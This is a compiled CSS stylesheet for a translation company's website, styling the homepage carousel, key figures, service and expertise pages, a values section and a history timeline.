          .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button, .home .carousel .carousel-nav .search-form .nav-prev.search-submit, .search-form .home .carousel .carousel-nav .nav-prev.search-submit, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"], .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"] {
            margin-right: unset; } }
        .home .carousel .carousel-nav .btn.nav-prev::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button::after,
        .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .search-form .nav-prev.search-submit::after, .search-form .home .carousel .carousel-nav .nav-prev.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"]::after {
          content: none;
          position: absolute;
          top: 0;
          right: 0;
          bottom: 0;
          margin: auto;
          height: 3rem;
          width: 0.1rem;
          background: #fff; }
          @media (min-width: 576px) {
            .home .carousel .carousel-nav .btn.nav-prev::after, .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_previous_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_previous_button::after,
            .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_next_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_next_button::after,
            .home .carousel .carousel-nav .gform_wrapper .gform_page_footer .nav-prev.gform_button::after, .gform_wrapper .gform_page_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .gform_wrapper .gform_footer .nav-prev.gform_button::after, .gform_wrapper .gform_footer .home .carousel .carousel-nav .nav-prev.gform_button::after, .home .carousel .carousel-nav .search-form .nav-prev.search-submit::after, .search-form .home .carousel .carousel-nav .nav-prev.search-submit::after, .home .carousel .carousel-nav .sidebar-blog .widget form input.nav-prev[type="submit"]::after, .sidebar-blog .widget form .home .carousel .carousel-nav input.nav-prev[type="submit"]::after {
              content: ""; } }

.home .key-numbers .numbers-list .list-item:last-child .number::after {
  content: "%"; }

.home .key-numbers,
.page-expertise .key-numbers {
  margin-bottom: 8rem;
  padding: 6rem 0;
  background: -webkit-gradient(linear, left top, left bottom, from(#fff), color-stop(50%, #fff), color-stop(50%, #e4852b), to(#e4852b));
  background: -webkit-linear-gradient(top, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%);
  background: -o-linear-gradient(top, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%);
  background: linear-gradient(to bottom, #fff 0%, #fff 50%, #e4852b 50%, #e4852b 100%); }
  .home .key-numbers .wrapper,
  .page-expertise .key-numbers .wrapper {
    padding: 0 5rem 5rem;
    border-radius: 0.5rem;
    background: #f2f2f2; }
  .home .key-numbers .section-title,
  .page-expertise .key-numbers .section-title {
    margin-bottom: 4rem;
    padding-top: 5rem;
    padding-left: 0 !important;
    font-size: 1.8rem !important;
    text-align: center; }
    .home .key-numbers .section-title::before,
    .page-expertise .key-numbers .section-title::before {
      top: 0;
      left: 0;
      right: 0;
      margin: auto;
      height: 4rem !important; }
  .home .key-numbers .numbers-list .list-item,
  .page-expertise .key-numbers .numbers-list .list-item {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    line-height: 1;
    text-align: center; }
    .home .key-numbers .numbers-list .list-item:not(:last-of-type),
    .page-expertise .key-numbers .numbers-list .list-item:not(:last-of-type) {
      margin-bottom: 2rem; }
      @media (min-width: 576px) {
        .home .key-numbers .numbers-list .list-item:not(:last-of-type),
        .page-expertise .key-numbers .numbers-list .list-item:not(:last-of-type) {
          margin-bottom: 0; } }
    @media (min-width: 576px) {
      .home .key-numbers .numbers-list .list-item,
      .page-expertise .key-numbers .numbers-list .list-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
            -ms-flex-align: center;
                align-items: center;
        text-align: unset; } }
    .home .key-numbers .numbers-list .list-item span,
    .page-expertise .key-numbers .numbers-list .list-item span {
      display: block; }
      .home .key-numbers .numbers-list .list-item span:not(:last-of-type),
      .page-expertise .key-numbers .numbers-list .list-item span:not(:last-of-type) {
        margin-bottom: 0.5rem; }
        @media (min-width: 576px) {
          .home .key-numbers .numbers-list .list-item span:not(:last-of-type),
          .page-expertise .key-numbers .numbers-list .list-item span:not(:last-of-type) {
            margin-bottom: 0; } }
    .home .key-numbers .numbers-list .list-item .number,
    .page-expertise .key-numbers .numbers-list .list-item .number {
      margin-right: 1rem;
      font-size: 5.4rem;
      color: #000; }
    .home .key-numbers .numbers-list .list-item .name,
    .page-expertise .key-numbers .numbers-list .list-item .name {
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }

.page-expertise .page-content,
.page-services .page-content,
.page-societe .page-content,
.page-solutions .page-content,
.page-changeme .page-content {
  padding-bottom: 5rem; }
  .page-expertise .page-content .left-col,
  .page-services .page-content .left-col,
  .page-societe .page-content .left-col,
  .page-solutions .page-content .left-col,
  .page-changeme .page-content .left-col {
    max-width: 50rem; }
    .page-expertise .page-content .left-col span,
    .page-services .page-content .left-col span,
    .page-societe .page-content .left-col span,
    .page-solutions .page-content .left-col span,
    .page-changeme .page-content .left-col span {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 2.4rem;
      line-height: 1.25;
      color: #e4852b;
      letter-spacing: 0.1rem;
      text-transform: uppercase; }
    .page-expertise .page-content .left-col .btn-cta,
    .page-services .page-content .left-col .btn-cta,
    .page-societe .page-content .left-col .btn-cta,
    .page-solutions .page-content .left-col .btn-cta,
    .page-changeme .page-content .left-col .btn-cta {
      margin: 2rem 0; }
  .page-expertise .page-content .section-nav .nav-item,
  .page-services .page-content .section-nav .nav-item,
  .page-societe .page-content .section-nav .nav-item,
  .page-solutions .page-content .section-nav .nav-item,
  .page-changeme .page-content .section-nav .nav-item {
    counter-increment: i;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif; }
    .page-expertise .page-content .section-nav .nav-item a,
    .page-services .page-content .section-nav .nav-item a,
    .page-societe .page-content .section-nav .nav-item a,
    .page-solutions .page-content .section-nav .nav-item a,
    .page-changeme .page-content .section-nav .nav-item a {
      color: #000;
      letter-spacing: 0.1rem; }
      .page-expertise .page-content .section-nav .nav-item a .index,
      .page-services .page-content .section-nav .nav-item a .index,
      .page-societe .page-content .section-nav .nav-item a .index,
      .page-solutions .page-content .section-nav .nav-item a .index,
      .page-changeme .page-content .section-nav .nav-item a .index {
        margin-right: 1.5rem;
        font-size: 1.6rem;
        color: #e4852b; }
      .page-expertise .page-content .section-nav .nav-item a .txt,
      .page-services .page-content .section-nav .nav-item a .txt,
      .page-societe .page-content .section-nav .nav-item a .txt,
      .page-solutions .page-content .section-nav .nav-item a .txt,
      .page-changeme .page-content .section-nav .nav-item a .txt {
        display: inline-block;
        font-size: 2.4rem;
        color: #000;
        text-transform: uppercase;
        -webkit-transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        -o-transition: -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
        transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
        @media (min-width: 576px) {
          .page-expertise .page-content .section-nav .nav-item a .txt,
          .page-services .page-content .section-nav .nav-item a .txt,
          .page-societe .page-content .section-nav .nav-item a .txt,
          .page-solutions .page-content .section-nav .nav-item a .txt,
          .page-changeme .page-content .section-nav .nav-item a .txt {
            font-size: 2.6rem; } }
      .page-expertise .page-content .section-nav .nav-item a:hover,
      .page-services .page-content .section-nav .nav-item a:hover,
      .page-societe .page-content .section-nav .nav-item a:hover,
      .page-solutions .page-content .section-nav .nav-item a:hover,
      .page-changeme .page-content .section-nav .nav-item a:hover {
        color: #e4852b; }
        .page-expertise .page-content .section-nav .nav-item a:hover .txt,
        .page-services .page-content .section-nav .nav-item a:hover .txt,
        .page-societe .page-content .section-nav .nav-item a:hover .txt,
        .page-solutions .page-content .section-nav .nav-item a:hover .txt,
        .page-changeme .page-content .section-nav .nav-item a:hover .txt {
          color: #e4852b;
          -webkit-transform: translateX(1.5rem);
               -o-transform: translateX(1.5rem);
                  transform: translateX(1.5rem); }
  @media (min-width: 768px) {
    .page-expertise .page-content .section-nav.floating,
    .page-services .page-content .section-nav.floating,
    .page-societe .page-content .section-nav.floating,
    .page-solutions .page-content .section-nav.floating,
    .page-changeme .page-content .section-nav.floating {
      position: fixed;
      top: 10rem;
      left: 0;
      padding: 1rem 2rem;
      background: #f8f9fa; }
      .page-expertise .page-content .section-nav.floating .nav-item a .index,
      .page-services .page-content .section-nav.floating .nav-item a .index,
      .page-societe .page-content .section-nav.floating .nav-item a .index,
      .page-solutions .page-content .section-nav.floating .nav-item a .index,
      .page-changeme .page-content .section-nav.floating .nav-item a .index {
        margin-right: 0;
        color: rgba(0, 0, 0, 0.4); }
      .page-expertise .page-content .section-nav.floating .nav-item a .txt,
      .page-services .page-content .section-nav.floating .nav-item a .txt,
      .page-societe .page-content .section-nav.floating .nav-item a .txt,
      .page-solutions .page-content .section-nav.floating .nav-item a .txt,
      .page-changeme .page-content .section-nav.floating .nav-item a .txt {
        display: none; }
      .page-expertise .page-content .section-nav.floating .nav-item a:hover .index,
      .page-services .page-content .section-nav.floating .nav-item a:hover .index,
      .page-societe .page-content .section-nav.floating .nav-item a:hover .index,
      .page-solutions .page-content .section-nav.floating .nav-item a:hover .index,
      .page-changeme .page-content .section-nav.floating .nav-item a:hover .index {
        color: #e4852b; } }
  .page-expertise .page-content .page-thumb,
  .page-services .page-content .page-thumb,
  .page-societe .page-content .page-thumb,
  .page-solutions .page-content .page-thumb,
  .page-changeme .page-content .page-thumb {
    position: relative;
    margin-top: 2rem;
    max-width: 40rem;
    height: 35rem;
    /*
			&::before {
				z-index: -1;
				content: "";
				position: absolute;
				top: 10%;
				left: 10%;
				width: 80%;
				height: 95%;
				background: url("../images/dot.svg");

				@include respond-to("small-up") {
					top: 8%;
					left: 12%;
					width: 95%;
				}
			}
			*/ }
    @media (min-width: 576px) {
      .page-expertise .page-content .page-thumb,
      .page-services .page-content .page-thumb,
      .page-societe .page-content .page-thumb,
      .page-solutions .page-content .page-thumb,
      .page-changeme .page-content .page-thumb {
        margin-top: -8rem;
        height: 55rem; } }
    .page-expertise .page-content .page-thumb img,
    .page-services .page-content .page-thumb img,
    .page-societe .page-content .page-thumb img,
    .page-solutions .page-content .page-thumb img,
    .page-changeme .page-content .page-thumb img {
      height: 100%;
      -o-object-fit: cover;
         object-fit: cover;
      border-radius: 0.5rem;
      -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
              box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
      --multiplier: 0.1; }
      @media (min-width: 576px) {
        .page-expertise .page-content .page-thumb img,
        .page-services .page-content .page-thumb img,
        .page-societe .page-content .page-thumb img,
        .page-solutions .page-content .page-thumb img,
        .page-changeme .page-content .page-thumb img {
          -webkit-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
               -o-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
                  transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
          will-change: transform; } }
    .page-expertise .page-content .page-thumb .thumb-shadow,
    .page-services .page-content .page-thumb .thumb-shadow,
    .page-societe .page-content .page-thumb .thumb-shadow,
    .page-solutions .page-content .page-thumb .thumb-shadow,
    .page-changeme .page-content .page-thumb .thumb-shadow {
      z-index: -1;
      position: absolute;
      top: 8%;
      left: 0;
      width: 100%;
      height: 100%;
      background: url([data-uri]);
      --multiplier: -0.1; }
      @media (min-width: 576px) {
        .page-expertise .page-content .page-thumb .thumb-shadow,
        .page-services .page-content .page-thumb .thumb-shadow,
        .page-societe .page-content .page-thumb .thumb-shadow,
        .page-solutions .page-content .page-thumb .thumb-shadow,
        .page-changeme .page-content .page-thumb .thumb-shadow {
          left: 9%;
          -webkit-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
               -o-transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
                  transform: translateY(calc(var(--scroll-amount) * var(--multiplier) * 1px));
          will-change: transform; } }
  .page-expertise .page-content .listicle,
  .page-services .page-content .listicle,
  .page-societe .page-content .listicle,
  .page-solutions .page-content .listicle,
  .page-changeme .page-content .listicle {
    margin-bottom: 4rem; }
    .page-expertise .page-content .listicle li,
    .page-services .page-content .listicle li,
    .page-societe .page-content .listicle li,
    .page-solutions .page-content .listicle li,
    .page-changeme .page-content .listicle li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center; }
      .page-expertise .page-content .listicle li .icon,
      .page-services .page-content .listicle li .icon,
      .page-societe .page-content .listicle li .icon,
      .page-solutions .page-content .listicle li .icon,
      .page-changeme .page-content .listicle li .icon {
        margin-right: 1.5rem; }
      .page-expertise .page-content .listicle li span,
      .page-services .page-content .listicle li span,
      .page-societe .page-content .listicle li span,
      .page-solutions .page-content .listicle li span,
      .page-changeme .page-content .listicle li span {
        margin-top: 0.2rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        line-height: 1;
        color: gray; }
      .page-expertise .page-content .listicle li:not(:last-child),
      .page-services .page-content .listicle li:not(:last-child),
      .page-societe .page-content .listicle li:not(:last-child),
      .page-solutions .page-content .listicle li:not(:last-child),
      .page-changeme .page-content .listicle li:not(:last-child) {
        margin-bottom: 1rem; }

.page-expertise .page-content section.key-numbers .numbers-list .list-item .number::after {
  content: "%"; }

.page-expertise .page-content section.details {
  position: relative;
  margin-bottom: 10rem;
  background: #f2f2f2; }
  .page-expertise .page-content section.details::before, .page-expertise .page-content section.details::after {
    z-index: -1;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto; }
    @media (min-width: 576px) {
      .page-expertise .page-content section.details::before, .page-expertise .page-content section.details::after {
        content: ""; } }
  .page-expertise .page-content section.details::before {
    top: -11%;
    width: 80%;
    height: 122%;
    background: url([data-uri]); }
  .page-expertise .page-content section.details::after {
    top: -5%;
    width: 76%;
    height: 110%;
    background: #fff; }
  @media (min-width: 576px) {
    .page-expertise .page-content section.details .details-tabs {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2);
              box-shadow: inset 0 -0.1rem 0 rgba(228, 133, 43, 0.2); } }
  .page-expertise .page-content section.details .details-tabs li {
    padding: 2rem 2rem 1.2rem;
    width: 100%;
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    color: rgba(0, 0, 0, 0.4);
    letter-spacing: 0.1rem;
    text-align: center;
    text-transform: uppercase;
    cursor: pointer;
    -webkit-transition: all ease-in-out 0.2s;
    -o-transition: all ease-in-out 0.2s;
    transition: all ease-in-out 0.2s;
    border-bottom: 0.1rem solid rgba(228, 133, 43, 0.2); }
    @media (min-width: 576px) {
      .page-expertise .page-content section.details .details-tabs li {
        border-bottom: 0.2rem solid transparent; } }
    .page-expertise .page-content section.details .details-tabs li.active {
      color: #e4852b;
      background: rgba(228, 133, 43, 0.1); }
      @media (min-width: 576px) {
        .page-expertise .page-content section.details .details-tabs li.active {
          border-color: #e4852b; } }
  .page-expertise .page-content section.details .details-content .content-text {
    display: none;
    margin-bottom: 5rem;
    padding: 4rem 5rem; }
    @media (min-width: 576px) {
      .page-expertise .page-content section.details .details-content .content-text {
        padding: 4rem 7.5rem; } }
    .page-expertise .page-content section.details .details-content .content-text.active {
      display: block; }
    .page-expertise .page-content section.details .details-content .content-text ul {
      margin-bottom: 2rem; }
      @media (min-width: 576px) {
        .page-expertise .page-content section.details .details-content .content-text ul {
          -webkit-columns: 2;
                  columns: 2; } }
      .page-expertise .page-content section.details .details-content .content-text ul li {
        position: relative;
        padding-left: 2rem;
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        font-size: 1.8rem;
        color: #000; }
        .page-expertise .page-content section.details .details-content .content-text ul li:not(:last-child) {
          margin-bottom: 1rem; }
        .page-expertise .page-content section.details .details-content .content-text ul li::before {
          content: "";
          position: absolute;
          left: 0;
          height: 2.4rem;
          width: 0.2rem;
          background: rgba(0, 0, 0, 0.2); }

.page-expertise .page-content section.experts {
  margin-bottom: 5rem; }
  .page-expertise .page-content section.experts .section-title {
    margin-bottom: 2rem;
    color: #e4852b;
    text-transform: uppercase; }
  .page-expertise .page-content section.experts span {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    color: #000;
    letter-spacing: 0.1rem; }

.page-expertise.traduction-juridique section.key-numbers .numbers-list .list-item:first-child {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.page-expertise.traduction-juridique section.key-numbers .numbers-list .list-item:last-child {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2; }

.page-expertise.communication-corporate section.key-numbers .numbers-list .list-item:first-child {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1; }

.page-expertise.communication-corporate section.key-numbers .numbers-list .list-item:nth-child(2) {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2; }

.page-services .page-content section,
.page-solutions .page-content section {
  padding: 5rem 0;
  counter-increment: i; }
  .page-services .page-content section:first-of-type,
  .page-solutions .page-content section:first-of-type {
    margin-top: 5rem; }
  .page-services .page-content section .section-thumb,
  .page-solutions .page-content section .section-thumb {
    margin: 0 0 2rem;
    height: 16rem; }
    @media (min-width: 576px) {
      .page-services .page-content section .section-thumb,
      .page-solutions .page-content section .section-thumb {
        margin: 0 0 -4rem -11rem;
        width: 120%; } }
    .page-services .page-content section .section-thumb:not(.has-thumb),
    .page-solutions .page-content section .section-thumb:not(.has-thumb) {
      background: url([data-uri]); }
    .page-services .page-content section .section-thumb img,
    .page-solutions .page-content section .section-thumb img {
      height: 100%;
      -o-object-fit: cover;
         object-fit: cover;
      border-radius: 0.5rem; }
  .page-services .page-content section .section-title,
  .page-solutions .page-content section .section-title {
    position: relative;
    margin: 0 0 3rem;
    padding: 2rem 2rem 1.5rem 5rem;
    font-size: 2rem;
    color: #fff;
    letter-spacing: 0.2rem;
    text-transform: uppercase;
    border-radius: 0.5rem;
    background: #e4852b;
    /*
				&:not(.thumbned) {
					&::before {
						z-index: -1;
						content: "";
						position: absolute;
						top: -85.2%;
						width: 80%;
						height: 140%;
						background: url("../images/dot.svg");

						@include respond-to("small-up") {
							left: -5.6rem;
							width: 120%;
						}
					}
				}
				*/ }
    @media (min-width: 576px) {
      .page-services .page-content section .section-title,
      .page-solutions .page-content section .section-title {
        margin: 0 0 3rem -5rem;
        padding: 2rem 2rem 1.5rem 8rem;
        width: 90%;
        font-size: 2.4rem; } }
    .page-services .page-content section .section-title::after,
    .page-solutions .page-content section .section-title::after {
      content: "0" counter(i);
      position: absolute;
      top: 2.3rem;
      left: 2rem;
      font-size: 1.8rem;
      color: #000; }
      @media (min-width: 576px) {
        .page-services .page-content section .section-title::after,
        .page-solutions .page-content section .section-title::after {
          top: 3rem;
          left: 5rem; } }
  .page-services .page-content section h3,
  .page-services .page-content section h4,
  .page-solutions .page-content section h3,
  .page-solutions .page-content section h4 {
    color: #e4852b; }
  .page-services .page-content section strong,
  .page-solutions .page-content section strong {
    font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
    font-size: 1.8rem;
    font-weight: normal;
    color: #000;
    letter-spacing: 0.1rem; }
    .page-services .page-content section strong span,
    .page-solutions .page-content section strong span {
      color: #e4852b; }

.page-societe .page-content section {
  margin-top: 5rem;
  padding-top: 5rem; }
  .page-societe .page-content section .section-title {
    margin-bottom: 2rem; }
  .page-societe .page-content section.about {
    margin-top: 10rem;
    padding: 5rem 0;
    background: rgba(0, 0, 0, 0.05); }
    .page-societe .page-content section.about strong.sub {
      display: block;
      margin: 2rem 0;
      max-width: 50rem;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 3.2rem;
      font-weight: normal;
      line-height: 1.2;
      color: #000;
      letter-spacing: 0.2rem;
      text-transform: uppercase; }
  .page-societe .page-content section.values .section-title {
    margin: 0 auto 2rem;
    max-width: 14rem; }
  .page-societe .page-content section.values .values-text {
    margin: 0 auto;
    max-width: 50rem;
    text-align: center; }
  .page-societe .page-content section.values .values-list {
    position: relative;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 5rem 0 1rem;
    text-align: center; }
    @media (min-width: 576px) {
      .page-societe .page-content section.values .values-list {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex; } }
    .page-societe .page-content section.values .values-list .list-item .item-name {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 3.2rem;
      color: #f5d3b3;
      letter-spacing: 0.1rem;
      text-transform: uppercase;
      cursor: pointer;
      -webkit-transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: color cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
      .page-societe .page-content section.values .values-list .list-item .item-name:hover {
        color: #e4852b; }
    .page-societe .page-content section.values .values-list .list-item.active .item-name {
      color: #e4852b; }
    @media (min-width: 576px) {
      .page-societe .page-content section.values .values-list .list-item:not(:last-child) {
        margin-right: 4rem; } }
  .page-societe .page-content section.values .values-detail {
    position: relative;
    margin: 0 auto;
    padding: 4rem 4rem 2rem;
    max-width: 60rem;
    background: #fff;
    -webkit-box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1);
            box-shadow: 0 0.2rem 2rem rgba(0, 0, 0, 0.1); }
    .page-societe .page-content section.values .values-detail::before {
      z-index: -1;
      content: "";
      position: absolute;
      top: -30rem;
      left: 0;
      right: 0;
      margin: 0 auto;
      width: 90%;
      height: 40rem;
      background: #fcf2e9; }
      @media (min-width: 576px) {
        .page-societe .page-content section.values .values-detail::before {
          top: -10rem;
          height: 20rem; } }
    .page-societe .page-content section.values .values-detail .detail-item {
      display: none;
      text-align: center; }
      .page-societe .page-content section.values .values-detail .detail-item.active {
        display: block; }
      .page-societe .page-content section.values .values-detail .detail-item .item-name {
        font-size: 2.6rem;
        letter-spacing: 0.1rem;
        text-transform: uppercase; }
  .page-societe .page-content section.history .history-timeline-wrapper {
    margin: 5rem 0 0;
    padding: 8rem 0 5rem;
    background: #e4852b; }
  .page-societe .page-content section.history .history-timeline .flickity-slider {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
  .page-societe .page-content section.history .history-timeline .flickity-prev-next-button {
    border-radius: 100%;
    background: rgba(0, 0, 0, 0.2); }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous, .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
      top: unset;
      bottom: -5rem; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous, .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
          top: 45%;
          bottom: 0; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous {
      left: 35%; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.previous {
          left: 35rem; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
      right: 35%; }
      @media (min-width: 576px) {
        .page-societe .page-content section.history .history-timeline .flickity-prev-next-button.next {
          right: 35rem; } }
    .page-societe .page-content section.history .history-timeline .flickity-prev-next-button .flickity-button-icon {
      fill: #fff; }
  .page-societe .page-content section.history .history-timeline .timeline-cell {
    margin-right: 24rem;
    -webkit-transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    -o-transition: -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
    transition: transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -webkit-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s, -o-transform cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
    .page-societe .page-content section.history .history-timeline .timeline-cell .cell-year {
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-weight: 500;
      font-size: 10rem;
      color: rgba(0, 0, 0, 0.2);
      letter-spacing: 0.5rem; }
    .page-societe .page-content section.history .history-timeline .timeline-cell .cell-txt {
      position: absolute;
      top: 5rem;
      left: 0;
      right: 0;
      margin: auto;
      font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
      font-size: 1.2rem;
      line-height: 1.2;
      color: rgba(255, 255, 255, 0.8);
      letter-spacing: 0.05rem;
      text-align: center;
      opacity: 0;
      -webkit-transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      -o-transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s;
      transition: opacity cubic-bezier(0.785, 0.135, 0.15, 0.86) 0.5s; }
    .page-societe .page-content section.history .history-timeline .timeline-cell.is-selected {
      -webkit-transform: scale(1.5);
           -o-transform: scale(1.5);
              transform: scale(1.5); }
      .page-societe .page-content section.history .history-timeline .timeline-cell.is-selected .cell-txt {
        opacity: 1; }
  .page-societe .page-content section.certitrao .certitrao-img {
    margin-bottom: 2rem; }
  .page-societe .page-content section.certitrao .certitrao-txt {
    max-width: 50rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.certitrao .certitrao-txt {
        padding: 2rem; } }
  .page-societe .page-content section.certitrao .certitrao-list-title {
    margin-top: 2rem; }
  .page-societe .page-content section.certitrao .certitrao-list {
    margin-top: 2rem; }
    @media (min-width: 576px) {
      .page-societe .page-content section.certitrao .certitrao-list {
        -webkit-columns: 2;
                columns: 2; } }
    .page-societe .page-content section.certitrao .certitrao-list .list-item {
      position: relative;
      padding-left: 4rem;
      counter-increment: i; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item:not(:last-child) {
        margin-bottom: 1rem; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item::before {
        content: "";
        position: absolute;
        left: 0;
        width: 0.2rem;
        height: 2.4rem;
        background: #e4852b; }
      .page-societe .page-content section.certitrao .certitrao-list .list-item::after {
        position: absolute;
        top: 0.2rem;
        left: 1.5rem;
        bottom: 0;
        content: "0" counter(i);
        font-family: "Teko", "Barlow Condensed", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", Arial, sans-serif;
        letter-spacing: 0.1rem;
        color: #e4852b; }
